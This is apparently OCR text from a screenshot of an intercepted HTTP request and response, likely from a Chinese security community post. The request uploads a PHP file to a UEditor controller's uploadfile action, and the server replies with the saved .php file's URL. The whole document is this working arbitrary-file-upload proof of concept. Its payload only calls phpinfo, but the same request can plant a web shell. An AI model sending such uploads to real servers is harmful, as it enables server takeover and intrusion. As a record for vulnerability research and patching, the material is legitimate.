 Request
Pretty Raw Hex
\n
1 POST /ueditor/php/controller.php?action=uploadfile HTTP/1.1
2 Host: localhost
3 Content-Length: 211
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: null
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryG33bKOVpwNWgBEHF
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryG33bKOVpwNWgBEHF
22 Content-Disposition: form-data; name="upfile"; filename="1.php"
23 Content-Type: application/octet-stream
24
25 <? phpinfo(); ?>
26 ------WebKitFormBoundaryG33bKOVpwNWgBEHF--
27
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Oct 2023 08:36:33 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=d9do7krha7efgivo2g6c0u2nkv; path=/
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11 Content-Length: 162
12
13 {"state":"SUCCESS","url":"\/ueditor\/php\/upload\/file\/20231011\/1697013393818922.php","title":
"1697013393818922.php","original":"1.php","type":".php","size":16}
奇安信攻防社区